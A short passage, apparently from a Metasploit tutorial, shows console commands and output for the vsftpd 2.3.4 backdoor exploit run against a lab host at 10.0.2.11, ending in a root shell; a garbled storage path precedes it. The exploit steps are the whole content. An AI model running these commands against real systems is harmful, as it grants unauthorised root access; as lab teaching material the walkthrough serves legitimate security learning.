 /basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
[msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 10.0.2.11 ]
RHOSTS => 10.0.2.11
[msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set CHOST 10.0.2.13 ]
CHOST => 10.0.2.13
[msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set CPORT 6666 ]
CPORT => 6666
[msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run ]
[*] 10.0.2.11:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.2.11:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
[msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run ]
[*] 10.0.2.11:21 - The port used by the backdoor bind listener is already open
[+] 10.0.2.11:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.